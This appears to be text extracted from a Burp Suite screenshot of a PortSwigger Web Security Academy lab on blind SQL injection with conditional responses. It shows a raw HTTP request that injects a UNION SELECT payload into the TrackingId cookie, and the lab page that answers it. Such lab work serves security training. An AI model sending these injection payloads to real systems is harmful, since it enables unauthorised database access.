 Send
Cancel
< ▼
> ▼
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' UNION SELECT 'abc'-- qwe;
session=iubQkDInjUGUpqhVF8i2oVUna2IS3l4A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11087
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
abc
0 matches
INSPECTOR
Done
11,196 bytes | 234 millis